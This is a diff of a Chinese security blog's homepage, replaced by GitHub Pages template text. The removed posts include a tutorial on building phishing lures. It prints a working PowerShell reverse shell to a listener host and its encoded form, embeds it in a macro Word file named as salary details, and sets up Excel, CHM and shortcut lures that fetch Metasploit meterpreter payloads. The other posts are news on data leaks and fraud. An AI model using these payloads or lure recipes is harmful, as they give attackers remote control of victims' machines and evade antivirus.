-  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.2" />
-
-
-
-
-
-
-<meta name="description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">
-<meta property="og:type" content="website">
-<meta property="og:title" content="TIME">
-<meta property="og:url" content="http://yoursite.com/index.html">
-<meta property="og:site_name" content="TIME">
-<meta property="og:description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">
-<meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="TIME">
-<meta name="twitter:description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">
-
-
-
-<script type="text/javascript" id="hexo.configuration">
-  var CONFIG = {
-    scheme: '',
-    sidebar: 'always',
-    motion: true
-  };
-</script>
-
-  <title> TIME </title>
-</head>
-
-<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">
-
-  <!--[if lte IE 8]>
-  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
-    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
-      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
-           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
-           style='margin-left:auto;margin-right:auto;display: block;'/>
-    </a>
-  </div>
-<![endif]-->
-  
-
-
-
-
-
-
-  <div class="container one-column 
-   page-home 
-">
-    <div class="headband"></div>
-
-    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
-      <div class="header-inner"><div class="site-meta ">
-  
-
-  <div class="custom-logo-site-title">
-    <a href="/"  class="brand" rel="start">
-      <span class="logo-line-before"><i></i></span>
-      <span class="site-title">TIME</span>
-      <span class="logo-line-after"><i></i></span>
-    </a>
-  </div>
-  <p class="site-subtitle"></p>
-</div>
-
-<div class="site-nav-toggle">
-  <button>
-    <span class="btn-bar"></span>
-    <span class="btn-bar"></span>
-    <span class="btn-bar"></span>
-  </button>
-</div>
-
-<nav class="site-nav">
-  
-
-  
-    <ul id="menu" class="menu ">
-      
-        
-        <li class="menu-item menu-item-home">
-          <a href="/" rel="section">
-            
-              <i class="menu-item-icon fa fa-home fa-fw"></i> <br />
-            
-            首页
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-categories">
-          <a href="/categories" rel="section">
-            
-              <i class="menu-item-icon fa fa-th fa-fw"></i> <br />
-            
-            分类
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-about">
-          <a href="/about" rel="section">
-            
-              <i class="menu-item-icon fa fa-user fa-fw"></i> <br />
-            
-            关于
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-archives">
-          <a href="/archives" rel="section">
-            
-              <i class="menu-item-icon fa fa-archive fa-fw"></i> <br />
-            
-            归档
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-tags">
-          <a href="/tags" rel="section">
-            
-              <i class="menu-item-icon fa fa-tags fa-fw"></i> <br />
-            
-            标签
-          </a>
-        </li>
-      
-
-      
-      
-    </ul>
-  
-
-  
-</nav>
-
- </div>
+        <section id="downloads">
+          <a href="https://github.com/TUDOU-HK/TIMENEMO/zipball/master" class="btn">Download as .zip</a>
+          <a href="https://github.com/TUDOU-HK/TIMENEMO/tarball/master" class="btn">Download as .tar.gz</a>
+          <a href="https://github.com/TUDOU-HK/TIMENEMO" class="btn btn-github"><span class="icon"></span>View on GitHub</a>
+        </section>
+      </div>
     </header>
 
-    <main id="main" class="main">
-      <div class="main-inner">
-        <div id="content" class="content">
-          
-  <section id="posts" class="posts-expand">
+    <div class="container">
+      <section id="main_content">
+        <h3>
+<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
+
+<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>
+
+<h3>
+<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span class="octicon octicon-link"></span></a>Designer Templates</h3>
+
+<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>
+
+<h3>
+<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span class="octicon octicon-link"></span></a>Creating pages manually</h3>
+
+<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
+
+<h3>
+<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span class="octicon octicon-link"></span></a>Authors and Contributors</h3>
+
+<p>You can <a href="https://github.com/blog/821" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>
+
+<h3>
+<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span class="octicon octicon-link"></span></a>Support or Contact</h3>
+
+<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>
+      </section>
+    </div>
 
     
-
-    
-    
-      
-      
-        
-        
-        
-      
-
-      
-    
-
-    
-      
-
-  
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-            
-            
-              
-                
-                <a class="post-title-link" href="/2015/11/07/使用powershell-Client进行有效钓鱼/" itemprop="url">
-                  使用powershell Client进行有效钓鱼
-                </a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-            发表于
-            <time itemprop="dateCreated" datetime="2015-11-07T12:26:39+08:00" content="2015-11-07">
-              2015-11-07
-            </time>
-          </span>
-
-          
-
-          
-            
-          
-
-          
-
-        </div>
-      </header>
-    
-
-
-    <div class="post-body">
-
-      
-      
-
-      
-        
-          <span itemprop="articleBody">
-            
-              <p>###0x00 简介      【此文章版权归邪恶十六进制所有】</p>
-<hr>
-<ul>
-<li>Powershell是windows下面非常强大的命令行工具，并且在windows中Powershell可以利用.NET Framework的强大功能，也可以调用windows API，在win7/server 2008以后，powershell已被集成在系统当中。 除此之外，使用powershell能很好的bypass各种AV，在渗透测试中可谓是一个神器。此次使用的是开源的powershell脚本集nishang中的client来制作钓鱼文件。其中office类型文件可以达到钓鱼目的的前提是office已经启用宏。</li>
-</ul>
-<hr>
-<p>###0x01制作word钓鱼文件</p>
-<hr>
-<ul>
-<li>加载powercat ：</li>
-</ul>
-<p>PS G:\github\Pentest\powershell\powercat-master&gt; . .\powercat.ps1<br>PS G:\github\Pentest\powershell\powercat-master&gt; powercat<br>You must select either client mode (-c) or listen mode (-l).<br>加载以后使用powercat开启监听：</p>
-<p>PS G:\github\Pentest\powershell\powercat-master&gt; powercat -l -v -p 4444<br>详细信息: Set Stream 1: TCP<br>详细信息: Set Stream 2: Console<br>详细信息: Setting up Stream 1…<br>详细信息: Listening on [0.0.0.0] (port 4444)</p>
-<p>执行结果如下图：</p>
-<p><img src="/images/1.png" alt="Alt text"></p>
-<p>可以发现，直接获取了一个powershell的shell。下面制作word文件。 复制nishang中Invoke-PowerShellTcpOneLine.ps1 client代码，如下：</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$client = New-<span class="built_in">Object</span> System.Net.Sockets.TCPClient(<span class="string">"192.168.52.129"</span>,<span class="number">4444</span>);$stream = $client.GetStream();[byte[]]$bytes = <span class="number">0.</span><span class="number">.65535</span>|%&#123;<span class="number">0</span>&#125;;<span class="keyword">while</span>(($i = $stream.Read($bytes, <span class="number">0</span>, $bytes.Length)) -ne <span class="number">0</span>)&#123;;$data = (New-<span class="built_in">Object</span> -TypeName System.Text.ASCIIEncoding).GetString($bytes,<span class="number">0</span>, $i);$sendback = (iex $data <span class="number">2</span>&gt;&amp;<span class="number">1</span> | Out-<span class="built_in">String</span> );$sendback2  = $sendback + <span class="string">"PS "</span> + (pwd).Path + <span class="string">"&gt; "</span>;$sendbyte = (::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,<span class="number">0</span>,$sendbyte.Length);$stream.Flush()&#125;;$client.Close()</span><br></pre></td></tr></table></figure>
-<p>使用Invoke-Encode.ps1进行编码,编码之前记得要修改ip以及自己要监听的端口:</p>
-<figure class="highlight"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">PS G:\github\Pentest\powershell\nishang-master\Shells&gt; cd ..\Utility\</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; . .\Invoke-Encode.ps1</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; Invoke-Encode -DataToEncode '$client = New-Object System.Net.Sockets.TCPClient("192.1</span><br><span class="line">68.52.129",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%&#123;0&#125;;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)&#123;;$da</span><br><span class="line">ta = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2  = $sendb</span><br><span class="line">ack + "PS " + (pwd).Path + "&gt; ";$sendbyte = (::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream</span><br><span class="line">.Flush()&#125;;$client.Close()' -IsString -PostScriptCommand</span><br><span class="line">Encoded data written to .\encoded.txt</span><br><span class="line">Encoded command written to .\encodedcommand.txt</span><br></pre></td></tr></table></figure>
-<p>复制encodedcommand.txt的代码如下：</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Invoke-Expression $(New-<span class="built_in">Object</span> IO.StreamReader ($(New-<span class="built_in">Object</span> IO.Compression.DeflateStream ($(New-<span class="built_in">Object</span> IO.MemoryStream (,$([Convert]::FromBase64String(<span class="string">'TVHNasJAEL4X+g5DSMsuNUtMG6mGCm1oi1CiNEIP4mFNBpMao5gRFfXdu5uY1L3MMHx/M2tGWYo5wQsEuLOGs1+MCMJDQbgUAZIIV9ECqRBjf+SXSGa0u45od56Fq4rTNVpP6nHPLGiDcqmEzEpSfCKF5YxxbzI7EE6mU1PXQoFsITqu++ie7o722dslaYaMmammV0LiG2XMKnwL7BZUrfjCfE4J52DlCDY/emYsSSoeu1rAGh/WGMgl1quMcU/iNfQHg/c8WsVpPueXfKqtXbRJqjfBPJ7JaKFFU9xD5eD079twguGWrIoGV1AHyuQ18QGMUQiGqmy9i7kYSUr0sA/GhaMMtfyEdDC8ZJr2emXGMtubzsT+HZoTi59NSsgaHZW76evzNNiPbFskjJ+9+lf8bFUg47c3fw=='</span>)))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();</span><br></pre></td></tr></table></figure>
-<p>加载Out-Word.ps1并生成后门，这里要注意，要把payload里面的单引号多加一个单引号！</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; . ..\Client\Out-Word.ps1</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; Out-Word -Payload <span class="string">'powershell -c Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('</span><span class="string">'TVHNasJAEL4X+g5DSMsuNUtMG6mGCm1oi1CiNEIP4mFNBpMao5gRFfXdu5uY1L3MMHx/M2tGWYo5wQsEuLOGs1+MCMJDQbgUAZIIV9ECqRBjf+SXSGa0u45od56Fq4rTNVpP6nHPLGiDcqmEzEpSfCKF5YxxbzI7EE6mU1PXQoFsITqu++ie7o722dslaYaMmammV0LiG2XMKnwL7BZUrfjCfE4J52DlCDY/emYsSSoeu1rAGh/WGMgl1quMcU/iNfQHg/c8WsVpPueXfKqtXbRJqjfBPJ7JaKFFU9xD5eD079twguGWrIoGV1AHyuQ18QGMUQiGqmy9i7kYSUr0sA/GhaMMtfyEdDC8ZJr2emXGMtubzsT+HZoTi59NSsgaHZW76evzNNiPbFskjJ+9+lf8bFUg47c3fw=='</span><span class="string">')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();'</span></span><br><span class="line">Saved to file G:\github\Pentest\powershell\nishang-master\Utility\Salary_Details.doc</span><br><span class="line"><span class="number">0</span></span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt;</span><br></pre></td></tr></table></figure>
-<p>执行word以后，则会反弹shell，在启用宏的计算机上没有任何提示，未启用宏的计算机会有启用宏的提示。</p>
-<p><a href="/images/2.png">Alt text</a><br>获取反弹的powershell可以很容易的升级到metasploit的meterpreter。</p>
-<hr>
-<p>###0x02制作excel钓鱼文件</p>
-<hr>
-<p>首先使用msf的web_delivery开启一个powershell的监听：</p>
-<figure class="highlight"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">#bash</span><br><span class="line">msf &gt; use exploit/multi/script/web_delivery </span><br><span class="line">msf exploit(web_delivery) &gt; set target 2</span><br><span class="line">target =&gt; 2</span><br><span class="line">msf exploit(web_delivery) &gt; set payload windows/meterpreter/reverse_tcp</span><br><span class="line">payload =&gt; windows/meterpreter/reverse_tcp</span><br><span class="line">msf exploit(web_delivery) &gt; set LHOST 192.168.52.129</span><br><span class="line">LHOST =&gt; 192.168.52.129</span><br><span class="line">msf exploit(web_delivery) &gt; set URIPATH /</span><br><span class="line">URIPATH =&gt; </span><br><span class="line">msf exploit(web_delivery) &gt; exploit</span><br></pre></td></tr></table></figure>
-<p>开启服务如下图：</p>
-<p><img src="/images/3.png" alt="Alt text"></p>
-<p>使用Out-Excel.ps1制作excel钓鱼文件:</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">D:\temp&gt;powershell</span><br><span class="line">Windows PowerShell</span><br><span class="line">版权所有 (C) <span class="number">2015</span> Microsoft Corporation。保留所有权利。    </span><br><span class="line"></span><br><span class="line">PS D:\temp&gt; . .\Out-Excel.ps1</span><br><span class="line">PS D:\temp&gt; Out-Excel -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -OutputFile  D:\temp\test.xls</span></span><br><span class="line">Saved to file D:\temp\test.xls</span><br><span class="line"><span class="number">0</span></span><br></pre></td></tr></table></figure>
-<p>其中<a href="http://192.168.52.129:8080/是msf开启的服务地址。" target="_blank" rel="external">http://192.168.52.129:8080/是msf开启的服务地址。</a> 运行excel，获取meterpreter会话如下图：</p>
-<p><img src="/images/4.png" alt="Alt text"></p>
-<hr>
-<p>###0x03制作chm钓鱼文件</p>
-<hr>
-<p>依然使用msf开启powershell的web_delivery，使用Out-CHM制作chm钓鱼文件：</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">PS D:\temp&gt; Out-CHM -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -HHCPath "C:\Program Files (x86)\HTML Help Workshop"</span></span><br><span class="line">Microsoft HTML Help Compiler <span class="number">4.74</span><span class="number">.8702</span>    </span><br><span class="line"></span><br><span class="line">Compiling d:\temp\doc.chm    </span><br><span class="line"></span><br><span class="line"></span><br><span class="line">Compile time: <span class="number">0</span> minutes, <span class="number">1</span> second</span><br><span class="line"><span class="number">2</span>       Topics</span><br><span class="line"><span class="number">4</span>       Local links</span><br><span class="line"><span class="number">4</span>       Internet links</span><br><span class="line"><span class="number">0</span>       Graphics    </span><br><span class="line"></span><br><span class="line"></span><br><span class="line">Created d:\temp\doc.chm, <span class="number">13</span>,<span class="number">524</span> bytes</span><br><span class="line">Compression increased file by <span class="number">324</span> bytes.</span><br><span class="line">PS D:\temp&gt;</span><br></pre></td></tr></table></figure>
-<p>运行doc.chm,获取meterpreter会话:</p>
-<p><img src="/images/5.png" alt="Alt text"></p>
-<hr>
-<p>###0x04制作快捷方式钓鱼文件</p>
-<hr>
-<p>依然使用之前开启的web_delivery,使用Out-Shortcut制作快捷方式钓鱼文件。</p>
-<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">PS D:\temp&gt; . .\Out-Shortcut.ps1</span><br><span class="line">PS D:\temp&gt; Out-Shortcut -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -HotKey 'F3' -Icon 'notepad.exe'</span></span><br><span class="line">The Shortcut file has been written <span class="keyword">as</span> D:\temp\Shortcut to File Server.lnk</span><br></pre></td></tr></table></figure>
-<p>其中PayloadURL为web_delivery服务地址，Icon为快捷方式的图标，HotKey为快捷键。 右键属性快捷方式，可以看到快捷方式指向我们的服务地址，如下图：</p>
-<p><img src="/images/6.png" alt="Alt text"></p>
-<p>运行快捷方式，可以获取meterpreter会话：</p>
-<p><img src="/images/7.png" alt="Alt text"></p>
-<hr>
-<p>###0x05小结</p>
-<hr>
-<p>*测试发现，上面几个方式还是挺有效的，使用chm方式更容易成功些，因为使用了powershell，防护软件并没有报警，其中还有WebQuery、java以及hta类型的钓鱼文件生成脚本，笔者测试java以及hta方式的没有成功，这里就不介绍了，至于WebQuery方式的在FB上已经有详细的介绍有兴趣的小伙伴可以继续研究研究。</p>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=1&height=66"></iframe>
-            
-          </span>
-        
-      
-    </div>
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </article>
-
-
-    
-      
-
-  
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-            
-            
-              
-                
-                <a class="post-title-link" href="/2015/11/06/一个学号能查上万师生信息-高校网站漏洞一年现2868个/" itemprop="url">
-                  一个学号能查上万师生信息 高校网站漏洞一年现2868个
-                </a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-            发表于
-            <time itemprop="dateCreated" datetime="2015-11-06T23:14:14+08:00" content="2015-11-06">
-              2015-11-06
-            </time>
-          </span>
-
-          
-
-          
-            
-          
-
-          
-
-        </div>
-      </header>
-    
-
-
-    <div class="post-body">
-
-      
-      
-
-      
-        
-          <span itemprop="articleBody">
-            
-              <h3 id="一个学号能查上万师生信息_高校网站漏洞一年现2868个">一个学号能查上万师生信息 高校网站漏洞一年现2868个</h3><hr>
-<ul>
-<li>数百所高校存在漏洞，教育部希望借助民间“白帽子”黑客的力量查找漏洞，避免信息泄露。</li>
-</ul>
-<p>如今校园一卡通和校园网在高校已经比较普遍，师生吃饭、选课、查成绩、申请助学金等都可以在学校的网站上办理。因此，高校网站掌握大量学生个人信息。但记者近日从中国最大的网站漏洞响应平台补天漏洞响应平台发现，数百所高校存在漏洞，这些本应安全的信息存在着被泄露的风险。近日，教育部在该平台注册，希望借助民间“白帽子”黑客的力量查找漏洞，避免信息泄露</p>
-<hr>
-<p><img src="/images/hk.jpg" alt="Alt text"></p>
-<hr>
-<p>##事件 学生遭遇“精准推销” 疑信息被泄露</p>
-<hr>
-<ul>
-<li>刚上大四的学生小吕，最近时常能收到一些培训学校考研课程的推销短信。垃圾短信并不奇怪，但小吕纳闷的是，个别学校清楚地知道他正在上大四并了解他在哪个专业学习，甚至清楚地知道他的英语成绩较弱。“我以前是报过英语班，会不会是在那里泄露的?”小吕感到很奇怪。</li>
-</ul>
-<p>小吕的同学收到的一条短信，让他对信息泄露源产生了怀疑。</p>
-<p>小吕告诉记者，这名同学在前三年曾“挂科”，大四要面临清考。这名同学收到的短信称，对方是一名“黑客”，可以进入学校的教务系统修改成绩，所以只要花钱，就不用担心挂科。同样的短信，不存在“挂科”问题的小吕和其他同学都没有收到。</p>
-<p>由此，小吕觉得肯定有人“黑”进了教务系统，看到了这些“需求”才发送的短信。小吕告诉记者，他们并不相信黑客改成绩就能让他们顺利毕业，但却让他们怀疑，自己的个人信息有可能是被“黑”出来的。</p>
-<p>记者随机询问了20余名在校大学生，几乎所有同学都表示从大一开始就遇到过针对四六级考试、考研、商品销售等方面的垃圾短信。一些毕业生则表示，考研培训等信息一直到毕业后一年还会收到，但之后就没有了。</p>
-<p>面对如此精准的“推销”，大部分人都搞不清自己的信息是如何泄露的。</p>
-<hr>
-<h2 id="追访_上万学生学分可查">追访 上万学生学分可查</h2><hr>
-<ul>
-<li>记者在补天漏洞平台看到一名“白帽子”(识别计算机系统或网络系统中的安全漏洞，但并不会恶意去利用，而是公布其漏洞的人)于10月24日提交的报告显示，北京师范大学的系统中存在一种漏洞，只要随便找到一个学号，就可以查询上万名学生和教职工的信息。</li>
-</ul>
-<p>补天漏洞响应平台专家向记者演示，通过该漏洞，黑客可以查询到该校上万名师生的姓名、学号、院系、曾用名、电话、身份信息、各学科学分、邮箱等，甚至2006年入学的学生信息也可被“挖出”。将这些信息分类整理，就是一份“精准的客户名单”。比如，艺术与传媒学院舞蹈专业在职研究生王某的信息当中，可以查到她2014年到2015年春季学期编舞技法、舞蹈艺术结构等的各个学科的分数。</p>
-<p>此外专家发现，通过漏洞，“黑客”还有可能掌握学校的信息平台，直接使用学校的短信平台向特定师生或工作人员发送短信。</p>
-<p>补天漏洞平台的安全专家告诉记者，该校的这个漏洞比较低级，黑客不仅可以查看师生的个人信息并将数据库信息全部“偷走”，留给“黑客”产业使用。甚至可以越权为某一名学生录入或修改成绩。</p>
-<p>所以，小吕和同学们收到的修改成绩的短信并非“空穴来风”。</p>
-<hr>
-<p>##进展 教育部进驻补丁平台 缩短修复周期</p>
-<hr>
-<ul>
-<li>法晚记者了解到，教育部高度重视高校信息安全工作，教育部在年初就提出直属高校的信息技术安全指导意见，并与公安部联合部署系统安全等级保护工作，建立部署单位网络安全通报机制。</li>
-</ul>
-<p>事实上，很多“白帽子”在发现漏洞后，是无法与教育部直接沟通的。为此，他们会将漏洞信息提供到补天漏洞相应平台、中国漏洞库等平台，再由平台和教育主管部门或高校联系。近日，教育部在“补天”注册，白帽子提交漏洞信息后，平台可以第一时间向教育部通报。因此，漏洞从被发现、到审核、提交的时间被大大缩短了</p>
-<hr>
-<p>##个人看法</p>
-<ul>
-<li>这应该很早就被当作黑产链的老路径了吧….</li>
-</ul>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
-            
-          </span>
-        
-      
-    </div>
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </article>
-
-
-    
-      
-
-  
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-            
-            
-              
-                
-                <a class="post-title-link" href="/2015/10/31/指纹识别很安全？黑客表示笑而不语/" itemprop="url">
-                  指纹识别很安全？黑客表示笑而不语
-                </a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-            发表于
-            <time itemprop="dateCreated" datetime="2015-10-31T23:57:27+08:00" content="2015-10-31">
-              2015-10-31
-            </time>
-          </span>
-
-          
-
-          
-            
-          
-
-          
-
-        </div>
-      </header>
-    
-
-
-    <div class="post-body">
-
-      
-      
-
-      
-        
-          <span itemprop="articleBody">
-            
-              <p>自从iPhone 5s开启指纹识别功能后，安卓智能机纷纷效仿，各大手机厂商甚至广推其安全性能。然而事实上，指纹技术并不能拯救手机的安全。</p>
-<ul>
-<li>据报道，iPhone 5s发布后仅一天，欧洲最大的骇客团体ChaosComputerClub 就宣布破解了Touch ID ，并用视频记录了操作过程。</li>
-</ul>
-<p>另一方面，安卓机也没能幸免。据介绍，采用的指纹识别核心技术是TrustZone。但在今年6月的MOSEC移动安全技术峰会上，360手机安全研究员申迪介绍了如何利用安卓手机厂商在实现芯片级安全解决方案TrustZone时造成的软件漏洞，在可信区域执行任意代码，将TrustZone完全攻破。一旦TrustZone被完全攻破，黑客便能轻松指纹识别数据。</p>
-<hr>
-<h2 id="TrustZone究竟是什么来头？">TrustZone究竟是什么来头？</h2><ul>
-<li>rustZone是可保护敏感信息的一种硬件安全架构体系，用于把手机从硬件与软件上分成安全区与普通区两个区域。整个架构系统都是为了保护安全区中的数据，防范设备可能遭受到的多种特定威胁。因此，安全区与普通区从硬件到软件都是被分割的，普通区第三方程序无法访问安全区中的敏感数据。</li>
-</ul>
-<p>但事实上，这并没有多大的作用。</p>
-<p>2014年8月，几乎所有高通骁龙处理器都被爆出存在TrustZone高危漏洞。这些漏洞可以被黑客利用来攻破系统的保护机制，并获得用户隐私资料。诸如支付保护技术、数字版权管理、自带设备办公等等都会是被攻击的高危对象，不仅如此，黑客甚至有可能彻底破坏系统的安全机制。也就是说，攻击者不仅能获得安全区中的敏感数据，还能直接进入支付等高权限场景——TrustZone的分区保护形同虚设。</p>
-<p>指纹识别搭配TrustZone，一度被称作手机安全的最后一道防线。而在今年6月举行的MOSEC移动安全技术峰会上，360安全研究员申迪先是完成了手机常规OS的内核提权、以及禁用最新版本SEforAndroid；尔后又利用该漏洞侵入安全区，成功绕过诸多安全特性，获取到指纹等敏感信息。</p>
-<p>残酷的事实告诉我们，这最后一条防线也将变得摇摇欲坠。但是大家也不用绝望，雷锋网消息，世界黑帽大会BlackHat将于8月份在拉斯维加斯举行，届时申迪将向全球黑客介绍有关Android系统TrustZone安全攻防的研究成果，并且现场演示从传感器中读取指纹数据的攻击利用。</p>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
-            
-          </span>
-        
-      
-    </div>
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </article>
-
-
-    
-      
-
-  
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-            
-            
-              
-                
-                <a class="post-title-link" href="/2015/10/31/黑客伪造企业公章向客户催款骗走4万美金/" itemprop="url">
-                  黑客伪造企业公章向客户催款骗走4万美金
-                </a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-            发表于
-            <time itemprop="dateCreated" datetime="2015-10-31T23:56:16+08:00" content="2015-10-31">
-              2015-10-31
-            </time>
-          </span>
-
-          
-
-          
-            
-          
-
-          
-
-        </div>
-      </header>
-    
-
-
-    <div class="post-body">
-
-      
-      
-
-      
-        
-          <span itemprop="articleBody">
-            
-              <h3 id="外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险">外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险</h3><hr>
-<ul>
-<li>昨天，慈溪周巷国税分局的工作人员在走访企业时，发现慈溪市高林电器有限公司的电子邮箱被“黑客”瞄上了，目前损失已有近四万美金。</li>
-</ul>
-<p>记者进行调查后发现，类似案件宁波曾出现过，被骗企业不在少数。</p>
-<h2 id="一封伪造的邮件_卷走近四万美金">一封伪造的邮件 卷走近四万美金</h2><ul>
-<li>昨天，记者联系上慈溪高林的黄老板时，对方一肚子苦水。</li>
-</ul>
-<p>10月中旬，罗马尼亚的一位客户发来一封邮件：你们的账号审计好了吗?我可以付6000美金的定金了吗?</p>
-<p>我们的业务人员很奇怪。公司业务一直很正常，也没听说要审计。随后她发邮件向客户咨询情况。</p>
